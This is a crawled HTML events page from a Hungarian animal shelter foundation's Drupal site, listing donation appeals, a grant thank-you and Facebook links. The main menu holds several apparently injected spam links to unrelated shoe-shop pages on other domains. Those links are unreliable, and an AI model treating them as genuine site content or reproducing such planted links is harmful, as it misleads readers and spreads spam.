

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paksiallatmenhely.ivph.info/?q=taxonomy/term/3
body_size: 9456
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu" version="XHTML+RDFa 1.0" dir="ltr"

  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

	<head profile="http://www.w3.org/1999/xhtml/vocab"><!--start head section-->
	  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Események" href="http://paksiallatmenhely.ivph.info/?q=taxonomy/term/3/feed" />
<link rel="canonical" href="/?q=taxonomy/term/3" />
<link rel="shortlink" href="/?q=taxonomy/term/3" />
<meta about="/?q=taxonomy/term/3" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Események" />
<link rel="shortcut icon" href="http://paksiallatmenhely.ivph.info/misc/favicon.ico" type="image/vnd.microsoft.icon" />
	  <title>Események | Váczikai Cerberus Alapítvány</title>
	  <style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/reset/reset.css?rqddns");
</style>
<style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/modules/system/system.base.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/system/system.menus.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/system/system.messages.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/system/system.theme.css?rqddns");
</style>
<style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/modules/comment/comment.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/field/theme/field.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/search/search.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/user/user.css?rqddns");
</style>
<style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/sites/all/modules/ckeditor/ckeditor.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/marinelli/css/grid/grid_1000.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/modules/taxonomy/taxonomy.css?rqddns");
</style>
<style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/common.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/links.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/typography.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/forms.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/drupal.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/layout.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/primary-links.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/slideshow.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/secondary-links.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/blocks.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/node.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/comments.css?rqddns");
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/pages/maintenance-page.css?rqddns");
</style>
<style type="text/css" media="print">
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/print/print.css?rqddns");
</style>
<style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/css3/css3.css?rqddns");
</style>
<style type="text/css" media="all">
@import url("http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/css/css3/css3_graphics.css?rqddns");
</style>
	  <script type="text/javascript" src="http://paksiallatmenhely.ivph.info/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/misc/drupal.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/default/files/languages/hu_AxIejzR3viBv-wxJw61jnQlAU4nvY4Hc2MRQTDEdBEc.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/modules/google_analytics/googleanalytics.js?rqddns"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-992367-8"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-992367-8", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/marinelli/js/hoverintent/hoverintent.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/marinelli/js/menu/marinelli_menu.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/marinelli/js/cycle/cycle.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/marinelli/js/banner/marinelli_configure_cycle.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/marinelli/js/modernizer/modernizr.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/js/marinelli_marinelli.js?rqddns"></script>
<script type="text/javascript" src="http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/js/topregion/marinelli_topregion.js?rqddns"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"marinelli","theme_token":"QSwS8dagV2629TNCrcCHkOBbzQIj0GB76V1iH3gjHL0","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/hu_AxIejzR3viBv-wxJw61jnQlAU4nvY4Hc2MRQTDEdBEc.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-992367-8":1,"0":1,"sites\/all\/themes\/marinelli\/js\/hoverintent\/hoverintent.js":1,"sites\/all\/themes\/marinelli\/js\/menu\/marinelli_menu.js":1,"sites\/all\/themes\/marinelli\/js\/cycle\/cycle.js":1,"sites\/all\/themes\/marinelli\/js\/banner\/marinelli_configure_cycle.js":1,"sites\/all\/themes\/marinelli\/js\/modernizer\/modernizr.js":1,"sites\/all\/themes\/_marinelli\/js\/marinelli_marinelli.js":1,"sites\/all\/themes\/_marinelli\/js\/topregion\/marinelli_topregion.js":1},"css":{"sites\/all\/themes\/_marinelli\/css\/reset\/reset.css":1,"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/themes\/marinelli\/css\/grid\/grid_1000.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/_marinelli\/css\/common.css":1,"sites\/all\/themes\/_marinelli\/css\/links.css":1,"sites\/all\/themes\/_marinelli\/css\/typography.css":1,"sites\/all\/themes\/_marinelli\/css\/forms.css":1,"sites\/all\/themes\/_marinelli\/css\/drupal.css":1,"sites\/all\/themes\/_marinelli\/css\/layout.css":1,"sites\/all\/themes\/_marinelli\/css\/primary-links.css":1,"sites\/all\/themes\/_marinelli\/css\/slideshow.css":1,"sites\/all\/themes\/_marinelli\/css\/secondary-links.css":1,"sites\/all\/themes\/_marinelli\/css\/blocks.css":1,"sites\/all\/themes\/_marinelli\/css\/node.css":1,"sites\/all\/themes\/_marinelli\/css\/comments.css":1,"sites\/all\/themes\/_marinelli\/css\/pages\/maintenance-page.css":1,"sites\/all\/themes\/_marinelli\/css\/print\/print.css":1,"sites\/all\/themes\/_marinelli\/css\/css3\/css3.css":1,"sites\/all\/themes\/_marinelli\/css\/css3\/css3_graphics.css":1}},"googleanalytics":{"account":["UA-992367-8"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"marinelli":{"bartext":"T\u00e1mogat\u00e1s","bartext2":"Bez\u00e1r","banner_effect":"fade","banner_speed":"1000","banner_delay":"4000","banner_pause":1}});
//--><!]]>
</script>
	</head>
	<!--[if lt IE 7 ]> <body class="marinelli ie6 html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3"> <![endif]-->
    <!--[if IE 7 ]>    <body class="marinelli ie7 html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3"> <![endif]-->
    <!--[if IE 8 ]>    <body class="marinelli ie8 html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3"> <![endif]-->
    <!--[if IE 9 ]>    <body class="marinelli ie9 html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3"> <![endif]-->
    <!--[if gt IE 9]>  <body class="marinelli html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3"> <![endif]-->
    <!--[if !IE]><!--> <body class="marinelli html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3"> <!--<![endif]-->
	  <div id="skip-link">
	    <a href="#content" title="Jump to the main content of this page" class="element-invisible">Jump to Content</a>
	  </div>
	  	  
  <!--start top bar-->
  <div id="topBar" class="outsidecontent">
    <div id="topBarContainer" class="width_1">
    <!-- start region -->
<div class="region region region-topbar">
  <div id="block-block-3" class="block block-block">
        <div class="block-title">
      <h2 class="title">Támogatás</h2>
    </div>
      <div class="content">
    <table border="0" cellpadding="10" cellspacing="0" rules="none" style="background: transparent url(custom_images/tamogatas_bg.png) repeat scroll 0% 50%; -moz-background-clip: initial; -moz-background-origin: initial; -moz-background-inline-policy: initial; width: 1020px; height: 340px;">
<tbody>
<tr>
<td style="width: 320px;">
				 </td>
<td>
<h2>
					<img alt="" src="/sites/all/themes/marinelli/logo.png" style="width: 70px; height: 69px; margin-right: 10px; margin-left: 10px; float: left;" />Vácikai Cerberus Alapítvány</h2>
<p>Adószámunk: 18858341-1-17</p>
<p> </p>
<p> </p>
<p>Rendelkező nyilatkozat letöltése:<br />
					<a rel="nofollow" href="http://gallery.site.hu/d/8996113-1/RENDELKEZO_NYILATKOZAT.doc">http://gallery.site.hu/d/8996113-1/RENDELKEZO_NYILATKOZAT.doc</a></p>
<p>Köszönjük gondozottjaink nevében is ha Ön menhelyünk részére adta az 1 %-át.<br />
					Igyekszünk azt minél gazdaságosabban felhasználni.</p>
<h3>
					<a href="?q=tamogatas">Bővebb támogatói infó &gt;&gt;</a></h3>
</td>
</tr>
</tbody>
</table>
<p> </p>
  </div>
</div> <!-- /block --></div>
<!-- end region -->    </div>
  </div>

  <div id="topBarLink" class="outsidecontent">
    <a href="/?q=taxonomy/term/3" title="Open this region" class="openregion marinelli-hide-no-js active">&darr; Támogatás</a>  </div>
  <!--end top bar-->

<!--start framework container-->
<div class="container_12 width_1" id="totalContainer">
      <!--start top section-->
    <div id="top" class="outsidecontent">

              
      <!--start branding-->
      <div id="branding">

                  <div id="logo-container">
            <a href="/" title="Back to homepage"><img id="logo" typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/sites/all/themes/_marinelli/logo.png" alt="Váczikai Cerberus Alapítvány" /></a>          </div>
        
                  <!--start title and slogan-->
          <div id="title-slogan">
                          <p id="site-title"><a href="/" title="Back to homepage">Váczikai Cerberus Alapítvány</a></p>            
                          <p id="site-slogan"><a href="/" title="Back to homepage">7030 Paks, Babits Mihaly u. 2/11. <br>Adószám:  18858341-1-17 <br>Számlaszám: 70600047-14000728-00000000</a></p>                      </div>
          <!--end title and slogan-->
        
      </div>
      <!--end branding-->

      
    </div>
    <!--end top section-->
  
      <!--start main menu-->
    <div id="navigation-primary" class="sitemenu">
      <ul class="megamenu-1"><li class="megamenu-li-first-level" id="menu-main-title-343"><a href="/" title="">Címlap</a><div class="mega "><div class="megamenuWrapper"><ul class="megamenu-section"><li class="keys_words menu-section-title" id="menu-section-title-412"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" title="Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a></li><li class="keys_words menu-section-title" id="menu-section-title-412"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" title="Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li class="keys_words menu-section-title" id="menu-section-title-412"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/krossovki/147401877-adidas-parley-ultra-boost-krossovki-42-razmer-sinie-original" title="429 Too Many Requests
">429 Too Many Requests
</a></li><li class="keys_words menu-section-title" id="menu-section-title-412"><a class="keys_words" href="https://www.onlinenevada.org/ffadgishop/air-jordan-40-hm9931-100/" title="Air Jordan 2012 Lite 'White Black'
">Air Jordan 2012 Lite 'White Black'
</a></li><li class="keys_words menu-section-title" id="menu-section-title-412"><a class="keys_words" href="https://turismo.cadiz.es/efdbanshop/video-channel/suotopump_VJzpNKGxOUYw_2be-Air-Pump-Stainless-Steel-Liquid-Water-Ring-Vacuum-Pump-for-Vacuum-Evaporation.html" title="Videos about What is 2Peak Season Lead Time: within 15 workdaysOff Season Lead Time: within 15 workdays
">Videos about What is 2Peak Season Lead Time: within 15 workdaysOff Season Lead Time: within 15 workdays
</a></li><li class="menu-section-title" id="menu-section-title-412"><a href="/?q=taxonomy/term/10" title="ALEX a vadász vizsla története">ALEX a vadász vizsla története</a><ul class="megamenu-section"><li class="menu-section-title" id="menu-section-title-417"><a href="/?q=taxonomy/term/12" title="Adomány">Adomány</a><ul class="megamenu-section"><ul class="megamenu-section"><li class="menu-section-title" id="menu-section-title-537"><a href="/?q=node/154" title="">Menhelyről</a><ul class="megamenu-section"><ul class="megamenu-section"><li class="menu-section-title" id="menu-section-title-357"><a href="/?q=taxonomy/term/5" title="Állatvédelmi ügyek">Állatvédelmi ügyek</a><ul class="megamenu-section"><li class="menu-section-title" id="menu-section-title-355"><a href="/?q=taxonomy/term/2" title="Menhelyi történetek">Menhelyi történetek</a><ul class="megamenu-section"><ul class="megamenu-section"><li class="menu-section-title" id="menu-section-title-353"><a href="/?q=taxonomy/term/3" title="Események" class="active">Események</a></div><div class="closepanel"><span class="close-panel" title="close this panel">close this panel</span></div></div></li><li class="megamenu-li-first-level" id="menu-main-title-552"><a href="/?q=node/208" title="Über das Tierheim Paks in deutscher Übersetzung">Aus einem Tierheim</a></li><li class="megamenu-li-first-level" id="menu-main-title-405"><a href="/?q=node/140" title="A menhelyről készült videokból egy kis csokor.">Videók</a></li><li class="megamenu-li-first-level" id="menu-main-title-414"><a href="/?q=node/154">paksi menhely</a></li><li class="megamenu-li-first-level" id="menu-main-title-535"><a href="/?q=node/177" title="Örökbefogadható kutyák képei és adatai">Örökbefogadás</a></li><li class="megamenu-li-first-level" id="menu-main-title-538"><a href="/?q=node/137">Ivartalanítás</a></li><li class="megamenu-li-first-level" id="menu-main-title-358"><a href="/?q=elerhetosegek">Elérhetőség</a></li><li class="megamenu-li-first-level" id="menu-main-title-362"><a href="/?q=tamogatas">Támogatás, Adó 1%</a><div class="mega one-col"><div class="megamenuWrapper"><ul class="megamenu-section"><li class="menu-section-title" id="menu-section-title-406"><a href="/?q=node/145" title="Eredménykimutatások">Elszámolás</a></div><div class="closepanel"><span class="close-panel" title="close this panel">close this panel</span></div></div></li></ul>    </div>
    <!--end main menu-->
  
  <!--border start-->
  <div id="pageBorder" >
          <!--start advertise section-->
      <div id="header-images" >
                  <div id="header-image-text" class="marinelli-hide-no-js"><div id="header-image-text-data"><h2 id="header-image-title"><a href="#" class="bannerlink" title="See this content">title</a></h2><p id="header-image-description"><a href="#" class="bannerlink" title="See this content">description</a></p></div></div>          <div id="header-image-navigation" class="marinelli-hide-no-js"><a href="#" id="header-image-prev" title="Previous Ad">&lsaquo;</a><a href="#" id="header-image-next" title="Next Ad">&rsaquo;</a></div>          <a href="/"><img class="slide" id="slide-number-0" longdesc="" typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/sites/default/files/banner/3.jpg" alt="" title="" /></a><a href="/"><img class="slide marinelli-hide-no-js" id="slide-number-1" longdesc="" typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/sites/default/files/banner/2.jpg" alt="" title="Etetés előtti kíváncsiskodók" /></a><a href="/"><img class="slide marinelli-hide-no-js" id="slide-number-2" longdesc="" typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/sites/default/files/banner/1.jpg" alt="" title="Látogatók érkeztek" /></a><a href="/"><img class="slide marinelli-hide-no-js" id="slide-number-3" longdesc="" typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/sites/default/files/banner/4.jpg" alt="" title="" /></a><a href="/"><img class="slide marinelli-hide-no-js" id="slide-number-4" longdesc="" typeof="foaf:Image" src="http://paksiallatmenhely.ivph.info/sites/default/files/banner/5.jpg" alt="" title="Kölykök a menhelyen" /></a>              </div>
      <!--end advertise-->
    		
		
    <!-- start contentWrapper-->
    <div id="contentWrapper">
      <!--start breadcrumb -->
              <div id="breadcrumb"><h2 class="element-invisible">Jelenlegi hely</h2><div class="breadcrumb"><a href="/">Címlap</a> &raquo; Események</div></div>
            <!-- end breadcrumb -->
		
			
      <!--start innercontent-->
			<div id="innerContent">

        <!--start main content-->
				<div class="grid_8" id="siteContent">
						   				
	   					           	
		      
                      <h1 id="page-title">Események</h1>
          
                    
                      <div class="tab-container">
                          </div>
          
          
          
          <!--start drupal content-->
          <div id="content">
            <!-- start region -->
<div class="region region region-content">
  <div id="block-system-main" class="block block-system">
        <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-3" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div>
<div class="teaser-container node node-article node-promoted node-sticky node-teaser" about="/?q=node/213" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/213">Közös ügyünk az Állatvédelem Alapítvány és a MÁOSZ ivartalanítási pályázata</a>					<span class="teaser-sticky">Kiemelt</span>
				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					ápr				</div>
				<div class="teaser-created-day">
					09				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div>
	Ez úton köszöni a Váczikai Cerberus Alapítvány - Paksi-állatmenhely  a <strong>Magyar Állatvédők Országos Szervezetének,  MAOSZ</strong>  -nak hogy lehetővé tette  500.000 Ft-összegig ingyenes ivartalanítási programban vehessen rész. </div>
<div>
	A menhelyre bekerülő új jövevényeknek (kutya és macska) igy sikerült egyben az ivartalanítást is elvégeztetni a Szekszárdi Állatklinikán keresztül. Köszönjük a lehetőséget a MÁOSZ-nak és az állatorvosok munkáját is.</div>
<div>
	 </div>
<div></div></div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/213" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-promoted node-sticky node-teaser" about="/?q=node/209" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/209">Adó 1 % felajánlása</a>					<span class="teaser-sticky">Kiemelt</span>
				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					már				</div>
				<div class="teaser-created-day">
					19				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/2023-javitott.jpg" style="width: 500px; height: 281px; float: left;" /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p></div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/209" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-promoted node-sticky node-teaser" about="/?q=node/203" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/203">Köszönet</a>					<span class="teaser-sticky">Kiemelt</span>
				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					aug				</div>
				<div class="teaser-created-day">
					17				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/koszonet_20210817.jpg" style="width: 550px; height: 309px; margin-left: 6px; margin-right: 6px; float: left;" /></p>
</div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/203" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-promoted node-sticky node-teaser" about="/?q=node/199" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/199">Facebook oldalaink</a>					<span class="teaser-sticky">Kiemelt</span>
				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					jan				</div>
				<div class="teaser-created-day">
					01				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><u><strong>A menhely Facebook oldalai itt találhatóak meg:</strong></u></span></span></p>
<p>	<strong>Közösség oldal:</strong><br />
	<a rel="nofollow" href="https://www.facebook.com/Paksimenhely/">https://www.facebook.com/Paksimenhely/</a></p>
<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Admin oldal</strong> (friss hirek, események)<br />
	<a rel="nofollow" href="https://www.facebook.com/vaczikaicerberusalapitvany">https://www.facebook.com/vaczikaicerberusalapitvany</a></span></span></p></div></div></div>      		</div>
	</div>
  <div class="teaser-meta">
      <strong class="teaser-author">Posted By</strong> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/?q=user/12" typeof="sioc:UserAccount" property="foaf:name" datatype="">margit</span></span>      <span class="teaser-readmore"><a href="/?q=node/199" class="node-readmore-link">tovább</a></span>
  </div>
</div><!--end teaser container-->
<div class="teaser-container node node-article node-promoted node-sticky node-teaser" about="/?q=node/172" typeof="sioc:Item foaf:Document">
	<div class="teaser-content">
		<h2 class="teaser-title">
		<a href="/?q=node/172">Virtuális örökbefogadás</a>					<span class="teaser-sticky">Kiemelt</span>
				</h2>
					<div class="teaser-created">
				<div class="teaser-created-month">
					jan				</div>
				<div class="teaser-created-day">
					20				</div>			
			</div>
					<div class="teaser-text">
			<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong><img alt="" src="/sites/default/files/ckeditor_files/12_margitimages/17457448_1882091612078788_5575450935295807357_n.jpg" style="width: 300px; height: 600px; margin: 15px 10px; float: left;" /></strong></p>
<p><strong>A Vírtuális örökbefogadás nagy segítség a menhelylakóknak!</strong><br />
	 </p>
<div class="_2cuy _3dgx _2vxa">
